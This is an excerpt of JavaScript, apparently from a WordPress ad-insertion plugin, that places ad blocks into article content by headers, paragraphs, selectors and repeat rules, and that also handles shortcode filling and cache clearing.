                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            }
            return currentElement;
        }

        function directClassElementDetecting(blockSettingArray, directElement) {
            let findQuery = 0;
            let directClassElementResult = [];

            currentElement = document.querySelectorAll(directElement);
            if (currentElement.length > 0) {
                if (blockSettingArray[i]['elementPlace'] > 1) {
                    if (currentElement.length >= blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[blockSettingArray[i]['elementPlace']-1];
                    } else if (currentElement.length < blockSettingArray[i]['elementPlace']) {
                        currentElement = currentElement[currentElement.length - 1];
                    } else {
                        findQuery = 1;
                    }
                } else if (blockSettingArray[i]['elementPlace'] < 0) {
                    if ((currentElement.length + blockSettingArray[i]['elementPlace'] + 1) > 0) {
                        currentElement = currentElement[currentElement.length + blockSettingArray[i]['elementPlace']];
                    } else {
                        findQuery = 1;
                    }
                } else {
                    findQuery = 1;
                }
            } else {
                findQuery = 1;
            }

            directClassElementResult['findQuery'] = findQuery;
            directClassElementResult['currentElement'] = currentElement;

            return directClassElementResult;
        }

        function placingToH1(usedElement, elementTagToFind) {
            let uselessLet;
            currentElement = usedElement.querySelectorAll(elementTagToFind);

            if (currentElement.length < 1) {
                if (usedElement.parentElement) {
                    uselessLet = placingToH1(usedElement.parentElement, elementTagToFind);
                }
            }
            return currentElement;
        }

        function elementsCleaning(excArr, elList, pwcLocal, gatherString) {
            let markedClass = 'rb_m_inc';
            let markedClassBad = 'rb_m_exc';
            let cou = 0;
            let cou1 = 0;
            let finalArr = [];
            let finalArrClear = [];
            let checkNearest;
            let outOfRangeCheck;
            let gatherRejected;
            let allower;

            try {
                while (elList[cou]) {
                    allower = true;
                    if (!elList[cou].classList.contains(markedClassBad)) {
                        if (excArr&&excArr.length > 0) {
                            cou1 = 0;
                            while (excArr[cou1]) {
                                checkNearest = elList[cou].parentElement.closest(excArr[cou1]);
                                if (checkNearest) {
                                    checkNearest.classList.add('currClosest');
                                    outOfRangeCheck = pwcLocal.querySelector('.currClosest');
                                    if (outOfRangeCheck) {
                                        allower = false;
                                        checkNearest.classList.add(markedClass);
                                        gatherRejected = checkNearest.querySelectorAll(gatherString);
                                        if (gatherRejected.length > 0) {
                                            for (let i1 = 0; i1 < gatherRejected.length; i1++) {
                                                gatherRejected[i1].classList.add(markedClassBad);
                                            }
                                        }
                                    }
                                    checkNearest.classList.remove('currClosest');
                                }
                                cou1++;
                            }
                        }
                        if (allower===true) {
                            elList[cou].classList.add(markedClass);
                            /* finalArr.push(elList[cou]); */
                        }
                    }
                    cou++;
                }
                finalArr = pwcLocal.querySelectorAll('.'+markedClass+':not('+markedClassBad+')');
                finalArrClear = pwcLocal.querySelectorAll('.'+markedClass+',.'+markedClassBad);
                if (finalArrClear&&finalArrClear.length > 0) {
                    for (let i1 = 0; i1 < finalArrClear.length; i1++) {
                        finalArrClear[i1].classList.remove(markedClass,markedClassBad);
                    }
                }
            } catch (er) {
                console.log(er.message);
            }
            return finalArr;
        }

        function cureentElementsGather(usedElement, loopLimit = 2, localPwc = parent_with_content) {
            let curElementSearchRepeater = true;
            let curElementSearchCounter = 0;
            let currentElementLoc = null;
            let ExcludedStringBegin = '';
            let ExcludedString = '';
            let ExcludedStringEnd = '';
            let tagListString = '';
            let tagListStringExc = '';
            let cou = 0;
            /* let excArr = excIdClUnpacker(); */
            let tagListCou = 0;

            if (usedElement=='h1') {
                currentElementLoc = placingToH1(localPwc, usedElement);
            } else {
                if (usedElement=='h2-4') {tagList = ['h2','h3','h3'];}
                else                     {tagList = [usedElement];   }
                while (tagList[tagListCou]) {
                    tagListString += ((cou++>0)?',':'')+tagList[tagListCou];
                    tagListStringExc += ':not('+tagList[tagListCou]+')';
                    tagListCou++;
                }

                ExcludedString = '';
                if (excIdClass&&excIdClass.length > 0) {
                    for (let i2 = 0; i2 < excIdClass.length; i2++) {
                        if (excIdClass[i2].length > 0) {
                            ExcludedString += (i2>0?',':'')+excIdClass[i2]+tagListStringExc;
                        }
                    }
                }
                detailedQueryString += tagListString+','+ExcludedString;

                /* console.log(detailedQueryString); */
                while (curElementSearchRepeater&&curElementSearchCounter < loopLimit) {
                    try {
                        currentElementLoc = localPwc.querySelectorAll(tagListString);
                    } catch (e1) {console.log(e1.message);}
                    if (!currentElementLoc) {
                        if (localPwc.parentElement) {
                            localPwc = localPwc.parentElement;
                        } else {
                            break;
                        }
                    } else {
                        currentElementLoc = elementsCleaning(excIdClass, currentElementLoc, localPwc, detailedQueryString);
                        curElementSearchRepeater = false;
                    }
                    curElementSearchCounter++;
                }
            }
            return currentElementLoc;
        }

        function currentElementReceiver(revert, localCurEl = currentElement) {
            let origCurEl = localCurEl;
            curSumResult = sumResult;
            detailedElementList = localCurEl;
            sameElementAfterWidth = false;
            let testCou = 0;
            while (detailedElementList[curSumResult]&&sameElementAfterWidth==false&&testCou < 8) {
                localCurEl = detailedElementList[curSumResult];
                try {
                    sameElementAfterWidth=true;
                    sameElementAfterWidth = checkAdsWidth(content_pointer, blockSettingArray[i]["elementPosition"], localCurEl);
                } catch (ex) {
                    console.log(ex.message);
                }
                revert? curSumResult--: curSumResult++;
                testCou++;
            }
            if (localCurEl) {
                currentElementChecker = true;
            }
            return localCurEl?localCurEl:origCurEl;
        }
        
        function endingActions(block_number) {
            usedBlockSettingArrayIds.push(block_number);
            blockSettingArray.splice(i--, 1);
            poolbackI = 1;
        }

        for (i = 0; i < blockSettingArray.length; i++) {
            currentElement = null;
            currentElementChecker = false;
            sameElementAfterWidth = false;
            sameElementAfterExcClassId = false;
            sameElementAfterFromConstruction = false;
            tagListCou = 0;
            poolbackI = 0;
            detailedQueryString = '';
            binderName = elementBinderNameGenerator();

            try {
                if (!blockSettingArray[i]["text"]
                    ||(blockSettingArray[i]["text"]&&blockSettingArray[i]["text"].length < 1)
                    ||(rejectedBlocks&&rejectedBlocks.includes(blockSettingArray[i]["id"]))
                    ||((blockSettingArray[i]["maxHeaders"] > 0)&&(blockSettingArray[i]["maxHeaders"] < parseInt(termorarity_parent_with_content_length)))
                    ||((blockSettingArray[i]["maxSymbols"] > 0)&&(blockSettingArray[i]["maxSymbols"] < parseInt(contentLength)))
                    ||(content_pointer.classList.contains("hard-content")&&blockSettingArray[i]["setting_type"]!=3)
                ) {
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                    continue;
                }

                block_number = 0;

                elementToAdd = document.createElement("div");
                elementToAdd.classList.add("percentPointerClass");
                elementToAdd.classList.add("marked");
                if (blockSettingArray[i]["sc"]==1) {
                    elementToAdd.classList.add("scMark");
                }
                elementToAdd.innerHTML = blockSettingArray[i]["text"];
                elementToAdd.dataset.rbinder = binderName;
                block_number = elementToAdd.children[0].attributes['data-id'].value;

                if (blockDuplicate == 'no') {
                    if (usedBlockSettingArrayIds.length > 0) {
                        for (let i1 = 0; i1 < usedBlockSettingArrayIds.length; i1++) {
                            if (block_number==usedBlockSettingArrayIds[i1]) {
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                        if (poolbackI == 1) {
                            continue;
                        }
                    }
                }

                elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                if (elementToAddStyle&&elementToAddStyle!='default') {
                    elementToAdd.style.textAlign = elementToAddStyle;
                }

                if ((blockSettingArray[i]["minHeaders"] > 0)&&(blockSettingArray[i]["minHeaders"] > termorarity_parent_with_content_length)) {continue;}
                if (blockSettingArray[i]["minSymbols"] > contentLength) {continue;}

                if (blockSettingArray[i]["setting_type"] == 1) {
                    currentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (currentElement) {
                        if (blockSettingArray[i]["elementPlace"] < 0) {
                            sumResult = currentElement.length + blockSettingArray[i]["elementPlace"];
                            if (sumResult >= 0 && sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(true);
                            }
                        } else {
                            sumResult = blockSettingArray[i]["elementPlace"] - 1;
                            if (sumResult < currentElement.length) {
                                currentElement = currentElementReceiver(false);
                            }
                        }
                    }
                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        currentElement.classList.add('rbinder-'+binderName);
                        elementToAdd.classList.remove('coveredAd');
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        rb_tempElement_check = false;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 2) {
                    if (blockDuplicate == 'no') {
                        blockSettingArray[i]["elementCount"] = 1;
                    }
                    repeatableCurrentElement = [];
                    reCou = 0;
                    curFirstPlace = blockSettingArray[i]["firstPlace"];
                    curElementCount = blockSettingArray[i]["elementCount"];
                    curElementStep = blockSettingArray[i]["elementStep"];
                    repeatableSuccess = false;

                    elementToAddStyle = createStyleElement(block_number, blockSettingArray[i]["elementCss"]);

                    repeatableCurrentElement = cureentElementsGather(blockSettingArray[i]["element"].toLowerCase());
                    if (repeatableCurrentElement) {
                        for (let i1 = 0; i1 < blockSettingArray[i]["elementCount"]; i1++) {
                            currentElementChecker = false;
                            let repElementToAdd = document.createElement("div");
                            repElementToAdd.classList.add("percentPointerClass");
                            repElementToAdd.classList.add("marked");
                            if (blockSettingArray[i]["sc"]==1) {
                                repElementToAdd.classList.add("scMark");
                            }
                            repElementToAdd.classList.add("repeatable-mark-"+repeatableBlockIdentifier);
                            repElementToAdd.innerHTML = blockSettingArray[i]["text"];

                            if (elementToAddStyle&&elementToAddStyle!='default') {
                                repElementToAdd.style.textAlign = elementToAddStyle;
                            }

                            sumResult = Math.round(parseInt(blockSettingArray[i]["firstPlace"]) + (i1*parseInt(blockSettingArray[i]["elementStep"])) - 1);
                            if (sumResult < repeatableCurrentElement.length) {
                                currentElement = currentElementReceiver(false, repeatableCurrentElement);
                            }

                            if (currentElement != undefined && currentElement != null && currentElementChecker) {
                                posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                                currentElement.parentNode.insertBefore(repElementToAdd, posCurrentElement);
                                currentElement.classList.add('rbinder-'+binderName);
                                repElementToAdd.classList.remove('coveredAd');
                                curFirstPlace = sumResult + parseInt(blockSettingArray[i]["elementStep"]) + 1;
                                curElementCount--;
                                repeatableSuccess = true;
                            } else {
                                repeatableSuccess = false;
                                break;
                            }
                        }
                    }
                    if (repeatableSuccess==true) {
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                        repeatableBlockIdentifier++;
                    } else {
                        if (!blockSettingArray[i]["unsuccess"]) {
                            blockSettingArray[i]["unsuccess"] = 1;
                        } else {
                            blockSettingArray[i]["unsuccess"] = Math.round(blockSettingArray[i]["unsuccess"] + 1);
                        }
                        if (blockSettingArray[i]["unsuccess"] > 10) {
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            blockSettingArray[i]["firstPlace"] = curFirstPlace;
                            blockSettingArray[i]["elementCount"] = curElementCount;
                            blockSettingArray[i]["elementStep"] = curElementStep;
                            repeat = true;
                        }
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 3) {
                    let elementTypeSymbol = '';
                    let elementSpaceSymbol = '';
                    let elementName = '';
                    let elementType = '';
                    let elementTag  = '';
                    let findQuery = 0;
                    let directClassResult = [];
                    let directElement = blockSettingArray[i]["directElement"].trim();

                    if (directElement.search('#') > -1) {
                        findQuery = 1;
                    } else if ((directElement.search('#') < 0)&&(directElement.search('.') > -1)) {
                        directClassResult = directClassElementDetecting(blockSettingArray, directElement);
                        findQuery = directClassResult['findQuery'];
                        currentElement = directClassResult['currentElement'];
                    }
                    if (findQuery == 1) {
                        currentElement = document.querySelector(directElement);
                    }
                    if (currentElement) {
                        currentElementChecker = true;
                    }

                    if (currentElement != undefined && currentElement != null && currentElementChecker) {
                        posCurrentElement = initTargetToInsert(blockSettingArray[i]["elementPosition"], 'element', currentElement);
                        currentElement.parentNode.insertBefore(elementToAdd, posCurrentElement);
                        elementToAdd.classList.remove('coveredAd');
                        currentElement.classList.add('rbinder-'+binderName);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 4) {
                    document.querySelector("#content_pointer_id").parentElement.append(elementToAdd);
                    usedBlockSettingArrayIds.push(block_number);
                    blockSettingArray.splice(i--, 1);
                    poolbackI = 1;
                }
                else if (blockSettingArray[i]["setting_type"] == 5) {
                    let currentElementList = cureentElementsGather('p', 1, content_pointer.parentElement);
                    if (currentElementList&&currentElementList.length > 0) {
                        let pCount = currentElementList.length;
                        let elementNumber = Math.round(pCount/2);
                        if (pCount > 1) {
                            currentElement = currentElementList[elementNumber+1];
                        }
                        if (currentElement != undefined && currentElement != null) {
                            if (pCount > 1) {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement);
                            } else {
                                currentElement.parentNode.insertBefore(elementToAdd, currentElement.nextSibling);
                            }
                            elementToAdd.classList.remove('coveredAd');
                            currentElement.classList.add('rbinder-'+binderName);
                            usedBlockSettingArrayIds.push(block_number);
                            blockSettingArray.splice(i--, 1);
                            poolbackI = 1;
                        } else {
                            repeat = true;
                        }
                    } else {
                        repeat = true;
                    }
                }
                else if (blockSettingArray[i]["setting_type"] == 6) {
                    if (containerFor6th.length > 0) {
                        for (let j = 0; j < containerFor6th.length; j++) {
                            if (containerFor6th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor6th.length-1) {
                                    containerFor6th.push(blockSettingArray[i]);
                                    /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor6th.length-1; k > j-1; k--) {
                                    containerFor6th[k + 1] = containerFor6th[k];
                                }
                                containerFor6th[j] = blockSettingArray[i];
                                /* usedAdBlocksArray.push(checkIfBlockUsed); */
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor6th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 6ho tipa */
                }
                else if (blockSettingArray[i]["setting_type"] == 7) {
                    if (containerFor7th.length > 0) {
                        for (let j = 0; j < containerFor7th.length; j++) {
                            if (containerFor7th[j]["elementPlace"]<blockSettingArray[i]["elementPlace"]) {
                                /* continue; */
                                if (j == containerFor7th.length-1) {
                                    containerFor7th.push(blockSettingArray[i]);
                                    usedBlockSettingArrayIds.push(block_number);
                                    blockSettingArray.splice(i--, 1);
                                    poolbackI = 1;
                                    break;
                                }
                            } else {
                                for (let k = containerFor7th.length-1; k > j-1; k--) {
                                    containerFor7th[k + 1] = containerFor7th[k];
                                }
                                containerFor7th[j] = blockSettingArray[i];
                                usedBlockSettingArrayIds.push(block_number);
                                blockSettingArray.splice(i--, 1);
                                poolbackI = 1;
                                break;
                            }
                        }
                    } else {
                        containerFor7th.push(blockSettingArray[i]);
                        usedBlockSettingArrayIds.push(block_number);
                        blockSettingArray.splice(i--, 1);
                        poolbackI = 1;
                    }
                /* vidpravutu v vidstiinuk dlya 7ho tipa */
                }
            } catch (e) {
                console.log(e.message);
            }
        }

        var array = textLengthGatherer(lordOfElements),
            tlArray = array.array,
            length = array.length;
